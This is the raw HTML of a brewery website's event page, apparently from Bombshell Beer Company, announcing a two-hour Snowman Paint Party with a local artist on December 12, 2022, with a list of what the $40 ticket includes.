<div id="dnn_dnnLogin3_loginGroup" class="loginGroup">
    <a id="dnn_dnnLogin3_enhancedLoginLink" title="Login" class="LoginLink" rel="nofollow" onclick="this.disabled=true;" href="https://www.bombshellbeer.com/Login?returnurl=%2fHome%2fctl%2fDetails%2fMid%2f1022%2fItemID%2f4943%3fContainerSrc%3d%255BG%255DContainers%2f20060-UnlimitedColorsPack-042%2fContainer-Footer">Login</a>
</div>
  </div>
  <div class="searchBox   " id="search3">
    <span id="dnn_dnnSEARCH3_ClassicSearch">
    
    
    <span class="searchInputContainer" data-moreresults="See More Results" data-noresult="No Results Found">
        <input name="dnn$dnnSEARCH3$txtSearch" type="text" maxlength="255" size="20" id="dnn_dnnSEARCH3_txtSearch" class="NormalTextBox" aria-label="Search" autocomplete="off" placeholder="Search..." />
        <a class="dnnSearchBoxClearText" title="Clear search text"></a>
    </span>
    <a id="dnn_dnnSEARCH3_cmdSearch" class="search" href="javascript:__doPostBack(&#39;dnn$dnnSEARCH3$cmdSearch&#39;,&#39;&#39;)"> </a>
</span>


<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'en-US',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            
            // attach classic search
            var siteBtn = $('#dnn_dnnSEARCH3_SiteRadioButton');
            var webBtn = $('#dnn_dnnSEARCH3_WebRadioButton');
            var clickHandler = function() {
                if (siteBtn.is(':checked')) searchSkinObject.settings.searchType = 'S';
                else searchSkinObject.settings.searchType = 'W';
            };
            siteBtn.on('change', clickHandler);
            webBtn.on('change', clickHandler);
            
            
        }
    });
</script>

  </div>
  <div class="languageBox  ">
    <div class="language-object" >


</div>
  </div>
  <div id="dnn_HeadPane" class="HeadPane   DNNEmptyPane"></div>
</div>
<div class="hidden-xs  ">  </div>
  
  
  <header class="header_bg  roll_menu   ">
    <span class="before"></span>     <div class="hidden-xs  ">                         <div class="dnn_layout">
        <div class="head_mid clearfix">
          <nav class="nav_box clearfix">
            <div class="dnn_logo    ">
              <a id="dnn_dnnLOGO_hypLogo" title="Bombshell Beer Company" href="https://www.bombshellbeer.com/"><img id="dnn_dnnLOGO_imgLogo" src="/Portals/2/NewSkinLogo_240.png?ver=RNqTRFML8pwN-uLiKS4R5g%3d%3d" alt="Bombshell Beer Company" style="border-width:0px;" /></a>
            </div>
            <div class="dnn_menu  ">
              <div id="dnngo_megamenu">
                
    <div class="dnngo_gomenu" id="dnngo_megamenu0f9612e00d">
      
         <ul class="primary_structure">
 <li class=" current">
<a href="https://www.bombshellbeer.com/"   title="Home"  ><span>Home</span></a>
</li>
 <li class="dir ">
<a href="https://www.bombshellbeer.com/About/About-Us"   title="About"  ><span>About</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.bombshellbeer.com/About/About-Us"   title="About Us"  ><span>About Us</span></a>
</li>
 <li class=" ">
<a href="https://www.bombshellbeer.com/About/Our-Brewery-Location"   title="Our Brewery & Location"  ><span>Our Brewery & Location</span></a>
</li>
 <li class=" ">
<a href="https://www.bombshellbeer.com/About/Jobs"   title="Jobs at Bombshell"  ><span>Jobs</span></a>
</li>
 <li class=" ">
<a href="https://www.bombshellbeer.com/Contact-Us/Private-Events"   title="Private Events"  ><span>Private Events</span></a>
</li>
 <li class=" ">
<a href="https://www.bombshellbeer.com/About/News"   title="News"  ><span>News</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir ">
<a href="https://www.bombshellbeer.com/Beer/Bombshell-Beers"   title="Bombshell Beer Co Beers"  ><span>Beer</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.bombshellbeer.com/Beer/Bombshell-Beers"   title="Bombshell Beers"  ><span>Bombshell Beers</span></a>
</li>
 <li class=" ">
<a href="https://www.bombshellbeer.com/Keg-Sales"   title="Bombshell Beer Co. Keg Sales"  ><span>Keg Sales</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir ">
<a href="https://www.bombshellbeer.com/Tap-Room/Our-Tap-Room"   title="Tap Room"  ><span>Tap Room</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.bombshellbeer.com/Tap-Room/Our-Tap-Room"   title="Bombshell Beer Co. Tap Room"  ><span>Our Tap Room</span></a>
</li>
 <li class=" ">
<a href="https://www.bombshellbeer.com/Tap-Room/Tap-Club"   title="Tap Club"  ><span>Tap Club</span></a>
</li>
 <li class=" ">
<a href="https://www.bombshellbeer.com/Contact-Us/Private-Events"   title="Private Events"  ><span>Private Events</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir ">
<a href="https://www.bombshellbeer.com/Events"   title="Events"  ><span>Events</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.bombshellbeer.com/Events"   title="Events Calendar"  ><span>Events Calendar</span></a>
</li>
 <li class=" ">
<a href="https://www.bombshellbeer.com/Events/Bombshell-Beer-Run-Club"   title="Bombshell Beer Run Club"  ><span>Bombshell Beer Run Club</span></a>
</li>
 <li class=" ">
<a href="https://www.bombshellbeer.com/Contact-Us/Private-Events"   title="Private Events"  ><span>Private Events</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir ">
<a href="https://shop.bombshellbeer.com"   title="Store"  target="_blank"><span>Store</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.bombshellbeer.com/Store/Purchase-Tap-Club-Membership"   title="Purchase Tap Club Membership"  ><span>Purchase Tap Club Membership</span></a>
</li>
 <li class=" ">
<a href="https://www.bombshellbeer.com/Gift-Certificates"   title="Gift Certificates"  ><span>Gift Certificates</span></a>
</li>
 <li class=" ">
<a href="https://www.bombshellbeer.com/Store/Product-Returns-and-Exchanges"   title="Returns, Exchanges & Shipping Policies"  ><span>Returns, Exchanges & Shipping Policies</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir ">
<a href="https://www.bombshellbeer.com/Contact-Us"   title="Contact Us"  ><span>Contact Us</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.bombshellbeer.com/Contact-Us/Private-Events"   title="Private Events"  ><span>Private Events</span></a>
</li>
 <li class=" ">
<a href="https://forms.gle/uA68MCACpbT2YFd57"   title="Live Music Appearance Request"  target="_blank"><span>Live Music Performance Request</span></a>
</li>
 <li class=" ">
<a href="https://www.bombshellbeer.com/Contact-Us"   title="General Info Request"  ><span>General Info Request</span></a>
</li>
</ul>
</div>
</li>
</ul>

      
    </div>
    
    
<script type="text/javascript">
    jQuery(document).ready(function ($) {
        $("#dnngo_megamenu0f9612e00d").dnngomegamenu({
            slide_speed: 200,
            delay_disappear: 500,
            popUp: "vertical",//level
			delay_show:150,
			direction:"ltr",//rtl ltr
			megamenuwidth:"box",//full box
			WidthBoxClassName:".dnn_layout"
        });
    });


	jQuery(document).ready(function () {
		jQuery("#dnngo_megamenu0f9612e00d").has("ul").find(".dir > a").attr("aria-haspopup", "true");
	}); 

</script>
              </div>
            </div>
            <div class="menu_ico" id="right_folding"><span class="glyphicons glyph-justify"></span></div>
          </nav>
        </div>
      </div>
                   </div>
    
    </header>


    <!-- header1~7 end --> 
    
    <!-- mobile header --> 
    <div class="header_bg">
<div class="visible-xs">
      <div class="header_top  ">
        <div class="HeadPane_mobile menu_header  " ></div>
        <div class="dnn_layout">
          <div class="head_mid clearfix">
            <div class="header_element Logins  ">
              <div class="icon glyphicons glyph-user visible-xs"></div>
              <div class="element_box Login">
                

                
<div id="dnn_dnnLogin2_loginGroup" class="loginGroup">
    <a id="dnn_dnnLogin2_enhancedLoginLink" title="Login" class="LoginLink" rel="nofollow" onclick="this.disabled=true;" href="https://www.bombshellbeer.com/Login?returnurl=%2fHome%2fctl%2fDetails%2fMid%2f1022%2fItemID%2f4943%3fContainerSrc%3d%255BG%255DContainers%2f20060-UnlimitedColorsPack-042%2fContainer-Footer">Login</a>
</div>
              </div>
            </div>
            <div class="header_element languages  ">
              <div class="icon glyphicons glyph-globe visible-xs"></div>
              <div class="element_box languageBox">
                <div class="language-object" >


</div>
              </div>
            </div>
            <div class="header_element mob-menu">
              
<a href="#gomenuab40144dfc" class="mobilemenu_close">X</a>
<div id="gomenuab40144dfc" class="mobile_menu ">
    <ul  class="menu_list"><li class="  current  first-item Item-1  mm-selected"><a href="https://www.bombshellbeer.com/" class="acurrent"  title="Home"  ><span>Home</span></a></li><li class="dir   Item-2 "><a href="https://www.bombshellbeer.com/About/About-Us"   title="About"  ><span>About</span></a><ul><li class="   first-item SunItem-1 "><a href="https://www.bombshellbeer.com/About/About-Us"   title="About Us"  ><span>About Us</span></a></li><li class="   SunItem-2 "><a href="https://www.bombshellbeer.com/About/Our-Brewery-Location"   title="Our Brewery & Location"  ><span>Our Brewery & Location</span></a></li><li class="   SunItem-3 "><a href="https://www.bombshellbeer.com/About/Jobs"   title="Jobs at Bombshell"  ><span>Jobs</span></a></li><li class="   SunItem-4 "><a href="https://www.bombshellbeer.com/Contact-Us/Private-Events"   title="Private Events"  ><span>Private Events</span></a></li><li class="   last-item SunItem-5 "><a href="https://www.bombshellbeer.com/About/News"   title="News"  ><span>News</span></a></li></ul></li><li class="dir   Item-3 "><a href="https://www.bombshellbeer.com/Beer/Bombshell-Beers"   title="Bombshell Beer Co Beers"  ><span>Beer</span></a><ul><li class="   first-item SunItem-1 "><a href="https://www.bombshellbeer.com/Beer/Bombshell-Beers"   title="Bombshell Beers"  ><span>Bombshell Beers</span></a></li><li class="   last-item SunItem-2 "><a href="https://www.bombshellbeer.com/Keg-Sales"   title="Bombshell Beer Co. Keg Sales"  ><span>Keg Sales</span></a></li></ul></li><li class="dir   Item-4 "><a href="https://www.bombshellbeer.com/Tap-Room/Our-Tap-Room"   title="Tap Room"  ><span>Tap Room</span></a><ul><li class="   first-item SunItem-1 "><a href="https://www.bombshellbeer.com/Tap-Room/Our-Tap-Room"   title="Bombshell Beer Co. Tap Room"  ><span>Our Tap Room</span></a></li><li class="   SunItem-2 "><a href="https://www.bombshellbeer.com/Tap-Room/Tap-Club"   title="Tap Club"  ><span>Tap Club</span></a></li><li class="   last-item SunItem-3 "><a href="https://www.bombshellbeer.com/Contact-Us/Private-Events"   title="Private Events"  ><span>Private Events</span></a></li></ul></li><li class="dir   Item-5 "><a href="https://www.bombshellbeer.com/Events"   title="Events"  ><span>Events</span></a><ul><li class="   first-item SunItem-1 "><a href="https://www.bombshellbeer.com/Events"   title="Events Calendar"  ><span>Events Calendar</span></a></li><li class="   SunItem-2 "><a href="https://www.bombshellbeer.com/Events/Bombshell-Beer-Run-Club"   title="Bombshell Beer Run Club"  ><span>Bombshell Beer Run Club</span></a></li><li class="   last-item SunItem-3 "><a href="https://www.bombshellbeer.com/Contact-Us/Private-Events"   title="Private Events"  ><span>Private Events</span></a></li></ul></li><li class="dir   Item-6 "><a href="https://shop.bombshellbeer.com"   title="Store"  target="_blank"><span>Store</span></a><ul><li class="   first-item SunItem-1 "><a href="https://www.bombshellbeer.com/Store/Purchase-Tap-Club-Membership"   title="Purchase Tap Club Membership"  ><span>Purchase Tap Club Membership</span></a></li><li class="   SunItem-2 "><a href="https://www.bombshellbeer.com/Gift-Certificates"   title="Gift Certificates"  ><span>Gift Certificates</span></a></li><li class="   last-item SunItem-3 "><a href="https://www.bombshellbeer.com/Store/Product-Returns-and-Exchanges"   title="Returns, Exchanges & Shipping Policies"  ><span>Returns, Exchanges & Shipping Policies</span></a></li></ul></li><li class="dir   last-item Item-7 "><a href="https://www.bombshellbeer.com/Contact-Us"   title="Contact Us"  ><span>Contact Us</span></a><ul><li class="   first-item SunItem-1 "><a href="https://www.bombshellbeer.com/Contact-Us/Private-Events"   title="Private Events"  ><span>Private Events</span></a></li><li class="   SunItem-2 "><a href="https://forms.gle/uA68MCACpbT2YFd57"   title="Live Music Appearance Request"  target="_blank"><span>Live Music Performance Request</span></a></li><li class="   last-item SunItem-3 "><a href="https://www.bombshellbeer.com/Contact-Us"   title="General Info Request"  ><span>General Info Request</span></a></li></ul></li></ul>
</div>
 
 <script type="text/javascript">
     jQuery(document).ready(function ($) {


		 $('#gomenuab40144dfc').find(".dir.mm-selected").removeClass("mm-selected").parent().parent().addClass("mm-selected")
		 
         $('#gomenuab40144dfc').mobile_menu({
             slidingSubmenus: true,
             counters: true,
             navbartitle: "Menu",
             headerbox: ".menu_header",
             footerbox: ".menu_footer"			 
         });
		 
		  $('#gomenuab40144dfc').find("a[href='javascript:;']").on("click",function (e) {
			  e.preventDefault();
			  $(this).siblings(".mm-next").click();
		  })
     });
</script>


 
            </div>
            <div class="header_element search2  ">
              <div class="icon glyphicons glyph-search visible-xs"></div>
              <div class="element_box searchBox2">
                <span id="dnn_dnnSEARCH2_ClassicSearch">
    
    
    <span class="searchInputContainer" data-moreresults="See More Results" data-noresult="No Results Found">
        <input name="dnn$dnnSEARCH2$txtSearch" type="text" maxlength="255" size="20" id="dnn_dnnSEARCH2_txtSearch" class="NormalTextBox" aria-label="Search" autocomplete="off" placeholder="Search..." />
        <a class="dnnSearchBoxClearText" title="Clear search text"></a>
    </span>
    <a id="dnn_dnnSEARCH2_cmdSearch" class="search" href="javascript:__doPostBack(&#39;dnn$dnnSEARCH2$cmdSearch&#39;,&#39;&#39;)"> </a>
</span>


<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'en-US',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            
            // attach classic search
            var siteBtn = $('#dnn_dnnSEARCH2_SiteRadioButton');
            var webBtn = $('#dnn_dnnSEARCH2_WebRadioButton');
            var clickHandler = function() {
                if (siteBtn.is(':checked')) searchSkinObject.settings.searchType = 'S';
                else searchSkinObject.settings.searchType = 'W';
            };
            siteBtn.on('change', clickHandler);
            webBtn.on('change', clickHandler);
            
            
        }
    });
</script>

              </div>
            </div>
          </div>
        </div>
      </div>
      
      
      
      <div class="dnn_layout    ">
        <div class="head_mid clearfix">
          <div class="dnn_logo">
            <a id="dnn_dnnLOGOphone_hypLogo" title="Bombshell Beer Company" href="https://www.bombshellbeer.com/"><img id="dnn_dnnLOGOphone_imgLogo" src="/Portals/2/NewSkinLogo_240.png?ver=RNqTRFML8pwN-uLiKS4R5g%3d%3d" alt="Bombshell Beer Company" style="border-width:0px;" /></a>
          </div>
        </div>
      </div>
    </div>
   </div>


    <!-- mobile end -->
    <div id="dnn_BannerPane" class="BannerPane   DNNEmptyPane"></div>
    <div class="BannerBox   ">
      <div class="dnn_layout clearfix">
        <div class="content_mid">
          <section class="row">
            <div class="col-sm-12">
              <div id="dnn_BannerPaneA" class="BannerPaneA DNNEmptyPane"></div>
            </div>
          </section>
        </div>
      </div>
      <div class="dnn_layout clearfix">
        <div class="content_mid">
          <section class="row">
            <div class="col-sm-4">
              <div id="dnn_BannerBG4" class="BannerBG4 DNNEmptyPane"></div>
            </div>
            <div class="col-sm-8">
              <div id="dnn_BannerBG8" class="BannerBG8 DNNEmptyPane"></div>
            </div>
          </section>
        </div>
      </div>
    </div>
    <div class="topout">
    <div class="dnn_layout">
      <div class="content_mid clearfix">
        <section class="row">
          <div class="col-sm-12">
            <div id="dnn_TopOutPaneA" class="TopOutPaneA DNNEmptyPane"></div>
          </div>
        </section>
      </div>
    </div>
    </div>
    
    <div class="ContentTop">
      <div class="position">
        <div class="ContentTop_bg"></div>
        <div class="dnn_layout">
          <div class="content_mid clearfix">
            <section class="row">
              <div class="col-sm-12">
                <div id="dnn_TopOutPane" class="TopOutPane DNNEmptyPane"></div>
              </div>
            </section>
            <section class="row">
              <div class="col-sm-3">
                <div id="dnn_TopOutPaneOneLeft" class="TopOutPaneOneLeft DNNEmptyPane"></div>
              </div>
              <div class="col-sm-6">
                <div id="dnn_TopOutPaneOneMid" class="TopOutPaneOneMid DNNEmptyPane"></div>
              </div>
              <div class="col-sm-3">
                <div id="dnn_TopOutPaneOneRight" class="TopOutPaneOneRight DNNEmptyPane"></div>
              </div>
            </section>

          </div>
        </div>
      </div>
    </div>

      <!-- content pane --> 
      <section id="dnn_content">
          <div id="dnn_Full_Screen_PaneA" class="Full_Screen_PaneA DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-sm-12">
                    <div id="dnn_TopPane" class="TopPane DNNEmptyPane"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneB" class="Full_Screen_PaneB DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-sm-3">
                    <div id="dnn_RowOne_Grid3_Pane" class="RowOne_Grid3_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-9">
                    <div id="dnn_RowOne_Grid9_Pane" class="RowOne_Grid9_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-4">
                    <div id="dnn_RowTwo_Grid4_Pane" class="RowTwo_Grid4_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-8">
                    <div id="dnn_RowTwo_Grid8_Pane" class="RowTwo_Grid8_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-5">
                    <div id="dnn_RowThree_Grid5_Pane" class="RowThree_Grid5_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-7">
                    <div id="dnn_RowThree_Grid7_Pane" class="RowThree_Grid7_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-6">
                    <div id="dnn_RowFour_Grid6_Pane1" class="RowFour_Grid6_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-6">
                    <div id="dnn_RowFour_Grid6_Pane2" class="RowFour_Grid6_Pane2 DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-7">
                    <div id="dnn_RowFive_Grid7_Pane" class="RowFive_Grid7_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-5">
                    <div id="dnn_RowFive_Grid5_Pane" class="RowFive_Grid5_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-8">
                    <div id="dnn_RowSix_Grid8_Pane" class="RowSix_Grid8_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-4">
                    <div id="dnn_RowSix_Grid4_Pane" class="RowSix_Grid4_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-9">
                    <div id="dnn_RowSeven_Grid9_Pane" class="RowSeven_Grid9_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-3">
                    <div id="dnn_RowSeven_Grid3_Pane" class="RowSeven_Grid3_Pane DNNEmptyPane"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneC" class="Full_Screen_PaneC DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-sm-4">
                    <div id="dnn_RowEight_Grid4_Pane1" class="RowEight_Grid4_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-4">
                    <div id="dnn_RowEight_Grid4_Pane2" class="RowEight_Grid4_Pane2 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-4">
                    <div id="dnn_RowEight_Grid4_Pane3" class="RowEight_Grid4_Pane3 DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-3">
                    <div id="dnn_RowNine_Grid3_Pane1" class="RowNine_Grid3_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-6">
                    <div id="dnn_RowNine_Grid6_Pane" class="RowNine_Grid6_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-3">
                    <div id="dnn_RowNine_Grid3_Pane2" class="RowNine_Grid3_Pane2 DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RownTen_Grid3_Pane1" class="RownTen_Grid3_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RowTen_Grid3_Pane2" class="RowTen_Grid3_Pane2 DNNEmptyPane"></div>
                  </div>
                  <div class="clearfix visible-sm"></div>
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RowTen_Grid3_Pane3" class="RowTen_Grid3_Pane3 DNNEmptyPane"></div>
                  </div>
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RowTen_Grid3_Pane4" class="RowTen_Grid3_Pane4 DNNEmptyPane"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneD" class="Full_Screen_PaneD DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-sm-12">
                    <div id="dnn_ContentPane" class="ContentPane"><div class="DnnModule DnnModule-DNN_Events DnnModule-1022 DnnModule-Admin">
<div class="Container-Footer"> 
  <!--Container Title-->
  <div class="dnntitle">
    <span id="dnn_ctr1022_dnnTITLE17_titleLabel" class="title17">Event Detail</span>



  </div>
  <!--Container Title End--> 
  <!--Container Content-->
  <div class="Container-Footer">
    
    <div id="dnn_ctr1022_ContentPane" class="contentpane"><div id="dnn_ctr1022_ModuleContent" class="DNNModuleContent ModDNNEventsC">
	<div id="dnn_ctr1022_EventDetails_UP">
		<div id="dnn_ctr1022_EventDetails_pnlEventsModuleDetails" class="ThemeEvents-Bombshell" class="DetailEvent">
			
    <div id="dnn_ctr1022_EventDetails_divMessage" style="display:none;">
        <span id="dnn_ctr1022_EventDetails_lblMessage"></span>
    </div>
    <div id="dnn_ctr1022_EventDetails_divEventDetails1" class="DetailClear DetailEventDetails1" style="display:block;"><div id="divEventDetailsTemplate1" class="SubHead DetailEventDetailsDiv1">
<span class="Head">Snowman Paint Party</span> 
</div>
</div>
    <div id="dnn_ctr1022_EventDetails_divReminder" class="DetailClear DetailReminderDiv" style="display:none;">
        <div class="SubHead DetailReminderLeft">
            
        </div>
        <div class="SubHead DetailReminderRight">
            
            
        </div>
    </div>
    <div id="dnn_ctr1022_EventDetails_divIcalendar" class="DetailClear DetailiCalDiv" style="display:none;">
        <div class="SubHead DetailiCalLeft">
            <img id="dnn_ctr1022_EventDetails_imgEmail" src="/icons/Sigma/Email_16X16_Standard.png" />&nbsp;
            <a id="dnn_ctr1022_EventDetails_cmdEmail" title="Email this event to me @" class="CommandButton" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;dnn$ctr1022$EventDetails$cmdEmail&quot;, &quot;&quot;, true, &quot;EventEmailiCal&quot;, &quot;&quot;, false, true))" style="display:inline-block;border-style:None;">Email this event to me @</a>
        </div>
        <div class="SubHead DetailiCalRight">
            <div id="dnn_ctr1022_EventDetails_iCal1">
                <input name="dnn$ctr1022$EventDetails$txtUserEmailiCal" type="text" id="dnn_ctr1022_EventDetails_txtUserEmailiCal" class="NormalTextBox" style="width:199px;" />
                <span id="dnn_ctr1022_EventDetails_valEmailiCal" class="dnnFormMessage dnnFormError" style="display:none;">Invalid Email Address!</span>
                <span id="dnn_ctr1022_EventDetails_valEmailiCal2" class="dnnFormMessage dnnFormError" style="display:none;">Invalid Email Address!</span><br/>
            </div>
        </div>
    </div>
    <div id="dnn_ctr1022_EventDetails_divEventDetails2" class="DetailClear DetailEventDetails2" style="display:none;"></div>
    <div id="dnn_ctr1022_EventDetails_divEnrollment" class="DetailClear DetailEnrollDiv" style="display:none;">
        <div class="SubHead DetailEnrollLeft">
            
            
        </div>
        <div class="SubHead DetailEnrollRight">
            
            
            
        </div>
    </div>
    <div id="dnn_ctr1022_EventDetails_divEventDetails3" class="DetailClear DetailEventDetails3" style="display:block;">
<div id="divEventDetailsTemplate3" class="SubHead DetailEventDetailsDiv3">
<div class="DetailClear DetailContentLeft SubHead">
<span class="SubHead">Start Date/Time:</span>
</div>
<div class="DetailContentRight">
<span class="Normal">Monday, December 12, 2022 6:00 PM</span>
<span class="Normal"></span>
</div>

<div class="DetailClear DetailContentLeft SubHead">
<span class="SubHead">End Date/Time:</span>
</div>
<div class="DetailContentRight">
<span class="Normal">Monday, December 12, 2022 8:00 PM</span>
<span class="Normal"></span>
</div>

<div class="DetailClear DetailContentLeft SubHead">
<span class="SubHead">Recurring Event:</span>
</div>
<div class="DetailContentRight">
<span class="Normal">One time event</span>
</div>
<div class="DetailClear DetailContentLeft SubHead">
<span class="SubHead">Importance:</span>
</div>
<div class="DetailContentRight">
<span class="Normal">Normal Priority</span>
</div>



<div class="DetailClear DetailContentLeft SubHead">
<span class="SubHead">Category:</span>
</div>
<div class="DetailContentRight">
<span class="Normal"><div style='background-color:#000099;color:#FFFFFF'>Special Event On Site</div></span>
</div>


<div class="DetailClear DetailContentLeft SubHead">
<span class="SubHead">Description:</span>
</div>
<div class="DetailContentRight">
<div class="Normal"><p><span style="color:#000000;"><img alt="" src="/Portals/2/Snowman%20Paint%20Party.jpg" style="width: 720px; height: 405px;" title="" /></span></p>

<p><span style="font-size:130%;"><span style="color:#000000;"><img alt="❄️" height="16" referrerpolicy="origin-when-cross-origin" src="https://static.xx.fbcdn.net/images/emoji.php/v9/tb5/1.5/16/2744.png" width="16" />Baby, it&#39;s cold! Stay indoors at Bombshell Brewery and paint your own Frosty with a Frosty!&nbsp;<img alt="☃️" height="16" referrerpolicy="origin-when-cross-origin" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t77/1.5/16/2603.png" width="16" /></span></span></p>

<p><span style="font-size:130%;"><span style="color:#000000;">No art experience or supplies are needed! Professional local artist Heather Eck gives step-by-step instructions &amp; materials, so every guest has a good time and gets a beautiful finished painting to keep or gift for the holidays.</span></span></p>

<p><span style="font-size:130%;"><span style="color:#000000;">Monday&nbsp;December 12, 6 - 8 PM </span></span></p>

<p><span style="font-size:2.3em;"><span style="color:#000000;">$40&nbsp;Includes:</span></span></p>

<p><span style="font-size:130%;"><span style="color:#000000;"><img alt="🍻" height="16" referrerpolicy="origin-when-cross-origin" src="https://static.xx.fbcdn.net/images/emoji.php/v9/tef/1.5/16/1f37b.png" width="16" />One Bombshell beverage of your choice</span></span></p>

<p><span style="font-size:130%;"><span style="color:#000000;"><img alt="🎨" height="16" referrerpolicy="origin-when-cross-origin" src="https://static.xx.fbcdn.net/images/emoji.php/v9/tdb/1.5/16/1f3a8.png" width="16" />Materials, instructions, and step-by-step guidance on how to paint your own Frosty holding an ice-cold beer</span></span></p>

<p><span style="font-size:130%;"><span style="color:#000000;"><img alt="🗂" height="16" referrerpolicy="origin-when-cross-origin" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t95/1.5/16/1f5c2.png" width="16" />Lifetime access to paint instructions &amp; materials, which includes the Snowman template to download, print, and trace!</span></span></p>

<p><span style="font-size:130%;"><span style="color:#000000;"><img alt="💌" height="16" referrerpolicy="origin-when-cross-origin" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t50/1.5/16/1f48c.png" width="16" />Supply Lists of all products and paint colors used to create your painting design.&nbsp;<img alt="🎨" height="16" referrerpolicy="origin-when-cross-origin" src="https://static.xx.fbcdn.net/images/emoji.php/v9/tdb/1.5/16/1f3a8.png" width="16" /></span></span></p>

<p><span style="font-size:130%;"><span style="color:#000000;"><img alt="❄️" height="16" referrerpolicy="origin-when-cross-origin" src="https://static.xx.fbcdn.net/images/emoji.php/v9/tb5/1.5/16/2744.png" width="16" />Door prizes!</span></span></p>

<p><strong><span style="font-size:130%;"><span style="color:#000000;">TICKETS:&nbsp;<a href="https://www.heathereckstudios.com/originals-by-category/standard_products/snowman-bombshell?product_gallery=232404&amp;product_id=5498172">https://www.heathereckstudios.com/originals-by-category/standard_products/snowman-bombshell?product_gallery=232404&amp;product_id=5498172&amp;fbclid=IwAR2yEB_N_g5sJwkrMYT7bmVKZ_EGN7-Qi3leuyFFLpk6TbCvStX7oxvzOjk</a></span></span></strong></p>
</div>
</div>
</div>
</div>
    <div id="dnn_ctr1022_EventDetails_divEnrollList" class="DetailClear DetailEnrollTableDiv" style="display:none;">
        <div class="SubHead DetailEnrollTableLeft">
            <span id="dnn_ctr1022_EventDetails_lblEnrolledUsers">Enrolled Users:</span>
        </div>
        <div class="SubHead DetailEnrollTableRight">
            
        </div>
        
    </div>
    <div id="dnn_ctr1022_EventDetails_divEventDetails4" class="DetailClear DetailEventDetails4" style="display:block;">
<div id="divEventDetailsTemplate4" class="Normal DetailEventDetailsDiv4">
Owned by <a href="https://www.bombshellbeer.com/Activity-Feed/userId/912" target="_blank">Chris</a> On Monday, November 14, 2022
</div></div>
    <div class="DetailClear"></div>
    <ul class="DetailCommands dnnActions dnnClear">
        <li>
            <a id="dnn_ctr1022_EventDetails_returnButton" title="Return" class="dnnPrimaryAction" href="javascript:__doPostBack(&#39;dnn$ctr1022$EventDetails$returnButton&#39;,&#39;&#39;)">Return</a>
        </li>
        <li>
            
        </li>
        <li>
            
        </li>
        <li>
            
        </li>
        <li>
            
        </li>
        <li class="cmdRight">
